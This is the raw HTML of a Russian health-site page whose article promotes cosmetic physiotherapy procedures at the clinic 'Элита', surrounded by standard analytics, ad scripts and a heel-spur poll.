</script> <noscript><div><img src="https://mc.yandex.ru/watch/55721635" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </head> <body> <!--noindex--><div id="menu_mobile"> <div class="close_menu"></div> <nav class="mobile_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="http://shporynet.ru/opisanie">Описание</a></li> <li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="http://shporynet.ru/lechenie">Лечение</a></li> <li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="http://shporynet.ru/lechebnye-sredstva">Лечебные средства</a></li> <li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="http://shporynet.ru/fakty">Ещё факты</a></li> <li id="menu-item-1105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1105"><a href="/catalog">Каталог клиник</a></li> </ul></div></nav> </div><!--/noindex--> <header id="header"> <div class="wrapper"> <!--noindex--> <a rel="nofollow" href="http://shporynet.ru" class="logo"></a> <div class="search_block"><form role="search" method="get" id="searchform" action="http://shporynet.ru/" > <input type="text" placeholder="Поиск по сайту" value="" name="s" id="s"/> <input type="submit" id="searchsubmit" value=" "/> </form></div> <div class="menu_icon"></div> <!--/noindex--> <div class="catalog"><a href="/catalog">Каталог клиник</a></div> </div> </header> <div class="wrapper"> <div id="container"> <!--noindex--><!--/noindex--> <div class="container"> <div class="content"> <article class="post"> <!--noindex--><div class="breadcrumbs"><span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a href="http://shporynet.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> <span class="sep"> > </span> <span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a href="http://shporynet.ru/interesnoe" itemprop="url"><span itemprop="title">Интересное</span></a></span></div><!-- .breadcrumbs --><!--/noindex--> <h1>Физиотерапевтические процедуры. Виды и особенности</h1> <!--noindex--><!--/noindex--> <!--noindex--><div class="kc__wrap" ><div class="kc-title kc__title" id="kcmenu">Содержание</div> <ul class="contents"> <li class="top"><a rel="nofollow" href="#priroda-na-strazhe-molodosti">Природа на страже молодости</a> </li> <li class="top"><a rel="nofollow" href="#chem-lechat">Чем лечат?</a> </li> <li class="top"><a rel="nofollow" href="#preimushhestva-fizioterapevticheskih-protsedur-v-klinike-elita">Преимущества физиотерапевтических процедур в клинике «Элита»</a> </li> </ul> </div><!--/noindex--><div class="fpm_start"></div> <p>Физиотерапия — это одно из древнейших направлений лечебной и профилактической медицины, основанное на использовании физических факторов (природных или искусственно созданных) для лечебного воздействия на организм человека. Нашла широкое применение в реабилитации различных заболеваний с научно доказанным лечебным эффектом. Объективно является самым безопасным методом лечения в клинической медицине. Может применяться как изолированно, так и в совокупности с иными терапевтическими методиками.</p> <p><img fifu-featured="1" width="1024" height="371" alt="" title="" src="http://shporynet.ru/formed/fizioterapevticheskie_proceduri_vidi_i_osobennosti.jpg" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy"></p> <p>Физиотерапевтические методы с использованием физических и природных факторов активно применяются в косметологии в МЦ «Элита». Сайт клиники — https://mc-elita.ru/, там вы можете узнать больше о физиотерапевтическом лечении. Электрический ток, инфракрасное излучение, ультразвук- все эти методы не только укрепляют защитные силы нашего организма, но и способствуют улучшению внешнего вида, стимулируя природные процессы регенерации.</p> <h2 id="priroda-na-strazhe-molodosti" >Природа на страже молодости</h2> <p>Физиотерапевтические процедуры давно взяты на вооружение косметологами, оказывая следующее действие:</p> <p>Устранение отеков, воспалений;<br/> Разглаживание морщин;<br/> Избавление от целлюлита;<br/> Повышение упругости кожи;<br/> Активизация обмена веществ<br/> Улучшение кровообращения.</p> <p>Мимические морщинки, отечность, обвисшая кожа, гиперпигментация – поводов для недовольства внешним видом у женщин после 30 лет найдется немало. Но физиотерапия если уж и не повернет время вспять, то быстро и безопасно поможет избавиться от многих проблем.</p> <h2 id="chem-lechat" >Чем лечат?</h2> <p>1. Ультразвук. Ультразвуковые волны способствуют активизации клеточного обмена, улучшает кровообращение, что способствует повышению упругости и эластичности кожи.<br/> 2. Микротоки. За счет глубокого проникновения в ткани микротоки (токи низкой частоты) меняют структуру клеток, изменяя их мембранный потенциал, что способствует регенерации тканей.<br/> 3. Лимфодренаж лица. Лимфодренаж способствует ускорению тока лимфы, улучшает питание клеток, эффективно снимая отек тканей. Процедура способствует разглаживанию мелких морщин, уменьшению отечности на лице, восстановлению овала лица.<br/> 4. Миостимуляция (изоджей). Миостимуляция – воздействие импульсных токов на мышцы с целью их сокращения – так называемая «массивная» тренировка. В результате процедуры повышает тонус мышц, корректируется овал лица, сокращается отечность.</p> <h2 id="preimushhestva-fizioterapevticheskih-protsedur-v-klinike-elita" >Преимущества физиотерапевтических процедур в клинике «Элита»</h2> <p>На фоне значительного количества клиник, оказывающих схожие услуги, мы ярко выделяемся индивидуальным подходом, действуя исключительно на результат! Таким образом, можно уверенно выделить ряд основных преимуществ, лежащих в основе работы:</p> <p>персонал, состоящий исключительно из квалифицированных работников, большинство из которых врачи первой и высшей категории, доктора и кандидаты медицинских наук;<br/> специализированная консультация и подробное разъяснение ситуации перед назначением любого вида физиотерапии;<br/> возможность приобрести все необходимые медикаменты в клинике, что позволит начать курс лечения максимально быстро;<br/> щадящая ценовая политика в отношении всех медикаментов и предлагаемых услуг;<br/> применение только тех методик физиотерапии, которые действительно дают положительный результат.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <div class="fpm_end"></div> <div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button" aria-label="Like Button" data-ulike-id="5693" data-ulike-nonce="0210fa1682" data-ulike-type="post" data-ulike-template="wpulike-default" data-ulike-display-likers="0" data-ulike-disable-pophover="0" class="wp_ulike_btn wp_ulike_put_image wp_post_btn_5693"></button><span class="count-box">0</span> </div></div> <!--noindex--><!--/noindex--> </article> <!--noindex--> <div class="after_article"> <div class="rating"><div id="post-ratings-5693" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="019bd5fd11"><img id="rating_5693_1" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1" title="1" onmouseover="current_rating(5693, 1, '1');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5693_2" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2" title="2" onmouseover="current_rating(5693, 2, '2');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5693_3" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3" title="3" onmouseover="current_rating(5693, 3, '3');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5693_4" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4" title="4" onmouseover="current_rating(5693, 4, '4');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5693_5" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5" title="5" onmouseover="current_rating(5693, 5, '5');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Физиотерапевтические процедуры. Виды и особенности"/><meta itemprop="headline" content="Физиотерапевтические процедуры. Виды и особенности"/><meta itemprop="description" content="Физиотерапия &mdash; это одно из древнейших направлений лечебной и профилактической медицины, основанное на использовании физических факторов (природных или искусственно созданных) для лечебного воздействия..."/><meta itemprop="datePublished" content="2020-01-22T00:00:00+03:00"/><meta itemprop="dateModified" content="2021-01-05T12:49:45+03:00"/><meta itemprop="url" content="http://shporynet.ru/interesnoe/fizioterapevticheskie-procedury-vidy-i-osobennosti.html"/><meta itemprop="author" content="Sergey"/><meta itemprop="mainEntityOfPage" content="http://shporynet.ru/interesnoe/fizioterapevticheskie-procedury-vidy-i-osobennosti.html"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://shporynet.ru/formed/fizioterapevticheskie_proceduri_vidi_i_osobennosti.jpg"/><meta itemprop="width" content="150"/><meta itemprop="height" content="150"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Пяточная шпора: причины, симптомы, лечение, профилактика"/><meta itemprop="url" content="http://shporynet.ru"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-5693-loading" class="post-ratings-loading"><img src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/> Загрузка...</div></div> <div class="social"><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div></div> </div> <!--/noindex--> <div class="related_posts"> <div class="title">Похожие публикации</div> <div class='yarpp-related'> <ol> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/chistka_lica_u_kosmetologa_professionalnie_proceduri.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="http://shporynet.ru/interesnoe/chistka-lica-u-kosmetologa-professionalnye-procedury.html">Чистка лица у косметолога. Профессиональные процедуры</a> </li> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/chto_takoe_skleroplastika_glaz_i_osobennosti_provedeniya_proceduri_u_detej.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="http://shporynet.ru/interesnoe/chto-takoe-skleroplastika-glaz-i-osobennosti-provedeniya-procedury-u-detej.html">Что такое склеропластика глаз и особенности проведения процедуры у детей</a> </li> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/udalenie_zubov_osobennosti_proceduri.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="http://shporynet.ru/interesnoe/udalenie-zubov-osobennosti-procedury.html">Удаление зубов. Особенности процедуры</a> </li> </ol> </div> </div> <div class="comments_block"> <div class="title">Отзывы</div> <div class="respond" id="respond"> <div id="reply-title" class="comment-reply-title">Оставить отзыв</div> <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/interesnoe/fizioterapevticheskie-procedury-vidy-i-osobennosti.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div> <!--noindex--> <div id="commentform"><form action="http://shporynet.ru/wp-comments-post.php" method="post" class="comment_form"> <input type="text" name="author" value="" placeholder="Имя" aria-required='true' class="comment-form__field comment-form__author"/> <input type="text" name="email" value="" placeholder="Email (не публикуется)" aria-required='true' class="comment-form__field comment-form__email"/> <textarea name="comment" id="comment" class="comment-form__field comment-form__comment" placeholder="Введите текст комментария"></textarea> <input name="submit" type="submit" value="Отправить" class="comment-form__button"/> <input type='hidden' name='comment_post_ID' value='5693' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </form></div> <!--/noindex--> </div><!-- #respond --> <!--noindex--><div class="widget_text block" id="custom_html-11"><div class="textwidget custom-html-widget"><script async src="https://an.yandex.ru/system/widget.js"></script> <script>
    (yaads = window.yaads || []).push({
        id: "681142-11",
        render: "#id-681142-11"
    });
</script> <div id="id-681142-11"></div> </div></div><!--/noindex--> </div> </div> <aside id="sidebar"> <div class="block"> <div class="title">Рубрики сайта</div> <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://shporynet.ru/opisanie">Описание</a></li> <li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://shporynet.ru/lechenie">Лечение</a></li> <li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="http://shporynet.ru/lechebnye-sredstva">Лечебные средства</a></li> <li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="http://shporynet.ru/fakty">Ещё факты</a></li> </ul></div></nav> </div> <div class="block"> <div class="title">Последние комментарии</div> <ul class="recent_comments"><li><img src="http://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="http://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Виктор:</span> Большое вам спасибо за информацию, очень помогли!...</p></li><li><img src="http://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="http://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Виола:</span> Спасибо за статью! Буду пробовать ночные ортезы — хочу побыстрее избавиться от пяточной шпоры, т.к. ...</p></li><li><img src="http://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="http://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Павел:</span> Супер! Давно искал внятное описание, что делать при пяточной шпоре. Спасибо за сайт!...</p></li></ul> </div> <!--noindex--><div class="widget_text block" id="custom_html-10"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681142-10 --> <div id="yandex_rtb_R-A-681142-10"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681142-10",
                renderTo: "yandex_rtb_R-A-681142-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><div class="block" id="democracy-2"><div class="title">Опрос</div> <!--democracy--> <style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.2em .8em .4em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style> <div id="democracy-1" class="democracy" data-opts='{"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":500,"anim_speed":400,"line_anim_speed":1500}' ><strong class="dem-poll-title">Как долго вы страдаете от пяточной шпоры?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> От 0 до 6 месяцев </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> От 6 до 12 месяцев </label> </li> <li data-aid="1"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="1" name="answer_ids[]"><span class="dem__spot"></span> От 1 до 3 лет </label> </li> <li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> Более 3 лет </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css"> .dem-roller { margin: 0 auto; width: 40px; height: 40px; position: relative; } .con1 > div, .con2 > div, .con3 > div { width: 10px; height: 10px; background-color: #2686cc; border-radius: 100%; position: absolute; -webkit-animation: bouncedelay 1.2s infinite ease-in-out; animation: bouncedelay 1.2s infinite ease-in-out; /* Prevent first frame from flickering when animation starts */ -webkit-animation-fill-mode: both; animation-fill-mode: both; } .dem-roller .demrcont { position: absolute; width: 100%; height: 100%; } .con2 { -webkit-transform: rotateZ(45deg); transform: rotateZ(45deg); } .con3 { -webkit-transform: rotateZ(90deg); transform: rotateZ(90deg); } .circle1 { top: 0; left: 0; } .circle2 { top: 0; right: 0; } .circle3 { right: 0; bottom: 0; } .circle4 { left: 0; bottom: 0; } .con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; } .con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; } .con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; } .con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; } .con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; } .con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; } .con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; } .con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; } .con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; } .con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; } .con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; } @-webkit-keyframes bouncedelay { 0%, 80%, 100% { -webkit-transform: scale(0.0) } 40% { -webkit-transform: scale(1.0) } } @keyframes bouncedelay { 0%, 80%, 100% { transform: scale(0.0); -webkit-transform: scale(0.0); } 40% { transform: scale(1.0); -webkit-transform: scale(1.0); } } </style> <div class="dem-roller"> <div class="demrcont con1"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> <div class="demrcont con2"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> <div class="demrcont con3"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> </div> </div></div></div><!--democracy--> <!--noindex--> <div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 135 голосов - 49% из всех голосов' data-aid="2"><div class="dem-label">От 0 до 6 месяцев <span class="dem-label-percent-txt">49%, 135 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="49%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">135 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">49%</span> </div><div class="dem-percent-txt">135 голосов - 49% из всех голосов</div></div></li><li title=' 62 голоса - 22% из всех голосов' data-aid="4"><div class="dem-label">От 6 до 12 месяцев <span class="dem-label-percent-txt">22%, 62 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="22%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">62 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">22%</span> </div><div class="dem-percent-txt">62 голоса - 22% из всех голосов</div></div></li><li title=' 44 голоса - 16% из всех голосов' data-aid="1"><div class="dem-label">От 1 до 3 лет <span class="dem-label-percent-txt">16%, 44 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="16%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">44 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">16%</span> </div><div class="dem-percent-txt">44 голоса - 16% из всех голосов</div></div></li><li title=' 36 голосов - 13% из всех голосов' data-aid="5"><div class="dem-label">Более 3 лет <span class="dem-label-percent-txt">13%, 36 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="13%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">36 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">13%</span> </div><div class="dem-percent-txt">36 голосов - 13% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 277</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">13.02.2019</span> </div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div><button type="button" class="dem-button dem-vote-link " data-dem-act="vote_screen">Голосовать</button></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> От 0 до 6 месяцев </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> От 6 до 12 месяцев </label> </li> <li data-aid="1"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="1" name="answer_ids[]"><span class="dem__spot"></span> От 1 до 3 лет </label> </li> <li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> Более 3 лет </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div><div style="display:none;" class="dem-voted-button"><input class="dem-button " type="submit" value="Уже голосовали..." disabled="disabled"></div><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div> </div> <!--/noindex--></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681142-9 --> <div id="yandex_rtb_R-A-681142-9"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681142-9",
                renderTo: "yandex_rtb_R-A-681142-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><!--/noindex--> </aside> </div> </div> </div> <div class="clear"></div> <footer id="footer"> <div class="wrapper"> <!--noindex--> <div class="footer_logo"></div> <p class="copy">&copy; 2016-2020 | Копирование материалов сайта запрещено.</p> <p class="copywrite">Вся информация на сайте предоставлена в ознакомительных целях, по всем вопросам лечения необходима консультация врача.</p> <div class="counter2"> <!--LiveInternet counter--><script type="text/javascript"><!--
        document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t45.12;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>")
